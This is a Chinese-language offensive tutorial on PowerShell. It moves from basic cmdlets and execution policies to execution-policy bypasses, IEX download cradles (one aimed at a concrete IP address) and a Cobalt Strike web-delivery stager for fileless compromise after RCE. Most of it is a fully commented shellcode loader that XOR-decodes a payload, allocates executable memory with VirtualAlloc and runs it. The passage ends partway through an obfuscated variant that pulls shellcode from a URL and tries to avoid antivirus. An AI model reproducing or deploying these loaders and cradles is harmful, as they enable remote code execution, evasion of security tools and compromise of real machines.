Powershell
微软;.NET框架;控制和自动化管理widows操作系统;可以逃避Anti-Virus检测
默认安装在win7及以后。
为什么使用:
- 脚本语言,命令行shell。和不同数量的技术进行交互。
- cmdlet;
| Powershell | Cmd |
|---|
| 基于.NET框架的基于任务的自动化命令行界面和关联的脚本语言 | |
| 解释批处理和Powershell命令 | |
|
加载执行远程脚本:
1
| powershell -c "Invoke-Expression (New-Object System.Net.WebClient).DownloadString('https://pastebin.com/raw/M676F14U')"
|
- Invoke-Expression(IEX的别名):用来把字符串当作命令执行。
- WindowStyle Hidden(-w Hidden):隐藏窗口
- Nonlnteractive(-NonI):非交互模式,PowerShell不为用户提供交互的提示。
- NoProfile(-NoP):PowerShell控制台不加载当前用户的配置文件。
- Noexit(-Noe):执行后不退出Shell。
- EncodedCommand(-enc): 接受base64 encode的字符串编码,避免一些解析问题
脚本执行策略:
默认执行策略不允许我们执行或运行脚本;
获取当前执行策略;
当前会话的所有执行策略;
1
| Get-ExecutionPolicy -List
|
设置执行策略;
1
| Set-ExecutionPolicy Unrestricted
|
| AllSigned | 允许执行所有具有数字签名的脚本 |
|---|
| Bypass | 不阻止任何操作,且没有任何警告或提示 |
| Default | 设置默认执行策略 |
| RemoteSigned | 允许执行具有数字签名的通过网络下载的脚本;本地创建的不要求具有数字签名 |
| Restricted | 受限制 |
| Undefined | 没有设置 |
| Unrestrictrd | 允许运行未签名的脚步。有安全性提示 |
|
绕过执行策略:
本地读取然后通过管道符运行
1
| powershell get-content a.ps1 | powershell -noprofile -
|
远程下载通过IEX运行脚本
1
| powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://xxx.xxx.xxx/a.ps1')"
|
Bypass执行策略绕过
1
| powershell -executionpolicy bypass -File ./a.ps1
|
Unrestricted执行策略
1
| powershell -executionpolicy unrestricted -File ./a.ps1
|
[!NOTE]
Commond-lets
1
2
| Get-Command -CommandType Cmdlet
|
常用命令:
1.查看powershell版本
1
2
| $PSVersionTable
Get-Host
|
2.查看当前环境变量
1
2
3
4
5
| Get-ChildItem env:
gci env:
ls env:
dir env:
|
3.启动指定程序
1
2
3
| Start-Process calc.exe
saps calc.exe
start calc.exe
|
4.获取指定进程信息
1
2
3
| Get-Process explorer
gps
ps
|
5.获取文件信息
6.复制文件
1
2
3
4
5
| Copy-Item 1.txt 2.txt
cpi
cp
copy
|
7.移动文件
1
2
3
4
5
| Move-Item 1.txt 2.txt
mi
mv
move
|
8.获取指定服务信息
1
| Get-Service -Name Everything
|
9.获取文件hash
1
2
| Get-FileHash -Algorithm SHA1 1.txt
Get-FileHash -Algorithm MD5 1.txt
|
10.获取文件内容
1
2
3
4
| Get-Content 1.txt
gc
cat
type
|
11.设置文本内容
1
2
| Set-Content 1.txt -Value "hello, word"
sc
|
12.删除文件内容,但不删除该文件
13.获取当前目录
14.查看别名
基本语法
管道符:
分号:
调用操作符:
输出单双引号:
运输符:
1
2
3
4
5
6
7
8
9
| > :将输出保存到指定文件中(用法:Get-Process > output.txt)
>> :将脚本的输出追加到指定文件中(用法:test.ps1 >> output.txt)
2> :将错误输出到指定文件中(Get-Porcess none 2> Errors.txt)
2>> :将错误追加到指定文件中(Get-Process none 2>> logs-Errors.txt)
-eq :等于运算符(用法:$var1 –eq $var2,返回真或假)
-gt :大于运算符(用法:$var1 –gt $var2,返回真或假)
-match :匹配运算符,搜索字符串是否在文中出现(用法:$Text –match $string,返回真或假)
-replace :替换字符串(用法:$Text –replace 被替换的字符,替换的字符,返回真或假)
-in :测试一个字符或数字是否出现在文本中或列表中,声明列表直接使用()
|
Cmd启动Powershell
1
2
3
4
| #常规
cmd.exe /c "powershell -c Write-Host SUCCESS -Fore Green"
cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -"
|
1
2
3
4
| #管道输入
cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX $input"
cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -"
|
1
2
3
4
5
6
7
8
| #环境变量
cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green && powershell IEX $env:cmd"
cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green && cmd /c echo %cmd% | powershell -"
cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green && powershell IEX ([Environment]::GetEnvironmentVariable('cmd', 'Process'));"
cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green&&powershell IEX ((Get-ChildItem env:cmd).Value)"
|
1
2
|
cmd.exe /c "echo Write-Host CLIP -Fore Green | clip && powershell [void][System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms'); IEX ([System.Windows.Forms.Clipboard]::GetText())"
|
1
2
3
4
|
@echo off
powershell -c Write-Host SUCCESS -Fore Green
pause
|
CS的powershell加载器
首先:创建监听;这个和之前的一致;过掉;这里需要获取rce漏洞后,选择实现无文件落地登录(也就是msf中的web_delivery)

在listener选择你创建的监听,设置本地端口;

创建后,弹出该提示框,复制里面的命令进行执行就可以实现上线了
1
2
| powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://47.236.182.105:8001/a'))"
-w:隐藏窗口;-c:执行powershell命令 -nop:PowerShell控制台不加载当前用户的配置文件。
|

然后等待大概不到1min就上线成功了;
这里看一下实现的过程:
首先访问该链接;有很大一长串

1
| $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("那一大长串的都在这里了"));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
|
代码解释:
首先使用base64解码里面的一长串代码;然后通过io.compression.gzipstream解压缩;最终通过iex加载执行;
1
2
3
4
5
6
7
8
9
10
11
| MemoryStream类:位于System.IO命名空间,为系统内存提供流式的读写操作 。常作为其他流数据交换时的中间对象操作。
StreamReader类:位于System.IO命名空间,实现一个可读取有序字符系列的读取器,使其以一种特定的编码从字节流中读取字符。
GZipStream类:位于System.IO.Compression命名空间,使用 GZip 数据格式规范提供用于压缩和解压缩流的方法和属性。
GZipStream(Stream, CompressionMode):用指定的流和压缩模式初始化 GZipStream 类的新实例。
[IO.Compression.CompressionMode]::Decompress:指定为解压缩模式
StreamReader.ReadToEnd() 方法:读取来自流的当前位置到结尾的所有字符
|

如何获取加密字符串源码:
把iex更改为echo
1
| $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("......"));echo (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
|
保存为lanyuan.ps1并执行此脚本
1
| powershell -ep bypass -f lanyuan.ps1 > b.txt
|

获得加密字符串的源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| # 启用 PowerShell 的严格模式,并设置版本为 2
# 强制要求变量在使用之前必须先声明,并且不允许使用未定义的属性、方法和变量等。
Set-StrictMode -Version 2
# 定义func_get_proc_address函数
function func_get_proc_address {
# 函数接收两个参数,$var_module表示要加载函数的DLL库名称,$var_procedure 表示要查找的函数名称。
Param ($var_module, $var_procedure)
# 通过GetAssemblies()方法获取当前应用程序域中已加载的所有程序集,然后使用Where-Object过滤出所有在全局程序集缓存中且名称为System.dll的程序集。
# 从 System.dll 中加载 Microsoft.Win32.UnsafeNativeMethods 类
# 使用GetType()方法从Microsoft.Win32.UnsafeNativeMethods类中获取一个表示GetProcAddress()方法的MethodInfo对象
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
# 使用GetType()方法从Microsoft.Win32.UnsafeNativeMethods类中获取一个表示GetProcAddress()方法的MethodInfo对象并获取 GetProcAddress 方法。
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
# 然后通过调用该对象的Invoke()方法,获取函数地址。
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
# 定义func_get_delegate_type函数,创建一个新的委托类型,并返回改类型
function func_get_delegate_type {
# 函数接收两个参数,$var_parameters 表示该委托类型所接受的参数为类型数组,是必需的参数。
# $var_return_type 表示该委托类型的返回值类型。默认为 [Void]
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
# 使用 .NET 的 Reflection.Emit 命名空间动态创建具有指定参数和返回类型的新委托类型。
# 然后它为该委托类型定义一个构造函数和 Invoke 方法,并返回类型对象。
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
# 通过比较IntPtr类型的大小是否为8字节,来判断系统是否为64位
If ([IntPtr]::size -eq 8) {
# base64解码操作
[Byte[]]$var_code = [System.Convert]::FromBase64String('...base64加密后的payload...')
# 将byte数组进行xor异或操作
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
# Marshal 类:提供了一个方法集合,这些方法用于分配非托管内存、复制非托管内存块、将托管类型转换为非托管类型,此外还提供了在与非托管代码交互时使用的其他杂项方法。
# GetDelegateForFunctionPointer<TDelegate>(IntPtr):[在 .NET Framework 4.5.1 和更高版本中受支持] 将非托管函数指针转换为指定类型的委托。
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
# 申请一块内存
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
# 将payload复制到内存
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
# 执行内存中的payload
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}
|
将payload保存为new.bin文件
1
2
3
4
5
6
| $enc=[System.Convert]::FromBase64String('...base64加密后的payload...')
for ($x = 0; $x -lt $enc.Count; $x++) {
$enc[$x] = $enc[$x] -bxor 35
}
$infile = [System.IO.File]::WriteAllBytes("new.bin",$enc)
|

修改代码为读取new.bin文件内容保存到内容
1
| [Byte[]]$var_code = [System.IO.File]::ReadAllBytes('new.bin')
|
powershell加载器
使用修改后的powershell加载shellcode的加载器:嗯,这个可能不能用了,可以自己去找别的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| Set-StrictMode -Version 2
function func_get_delegate_type_new {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Inv'+'oke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
function func_get_proc_address_new {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = [AppDomain]::CurrentDomain.GetAssemblies()
$var_unsafe_native_methods_news = ($var_unsafe_native_methods | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods_news.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods_news.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$acode = (New-Object Net.WebClient)."Down`l`oadData"($args[0])
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address_new kernel32.dll VirtualAlloc), (func_get_delegate_type_new @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
